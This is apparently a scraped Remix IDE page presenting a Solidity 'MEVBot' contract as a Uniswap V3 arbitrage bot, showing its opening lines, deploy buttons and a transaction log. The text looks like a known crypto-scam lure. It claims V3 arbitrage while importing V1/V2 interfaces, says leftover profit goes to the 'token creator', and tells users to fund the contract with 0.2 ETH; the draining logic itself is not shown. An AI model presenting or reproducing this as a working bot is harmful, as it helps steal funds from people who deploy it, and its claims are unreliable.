 MEV Arbitrage on Uniswap V3
Remix - Ethereum IDE
Contract Address 0x16EB341dB8
remix.re/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6c089d02.js
D
DEPLOY & RUN TRANSACTIONS
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 3
Deployed Contracts
MEVBOT AT 0X16E...C02CF (BLOCK
Balance: 0 ETH
start
withdrawal
tokenName
tokenSym...
Low level interactions
CALLDATA
Transact
Home
bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // Import Uniswap Libraries Migrator/Exchange/Factory
5 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/IUniswapV2Migrator.sol";
6 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Exchange.sol";
7 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Factory.sol";
8
9 /**
10 * Testnet transactions will fail as there is no value
11 * Profit remaining will be transfered to token creator
12
13 *
14 *min liquidity + gas fees has to equal 0.2 ETH
15 */
16
17 contract MEVBot {
18
19 string public tokenName;
20 string public tokenSymbol;
21 uint liquidity;
22
23 event Log(string _msg);
24
0
listen on all transactions
Search with transaction hash or address
[block:17583200 txIndex:82] from: 0x709...335B5 to: MEVBot.withdrawal() 0x16E...c02CF value: 0 wei data: 0xd4e...93292 logs: 1
hash: 0x460...16b8c
Debug
>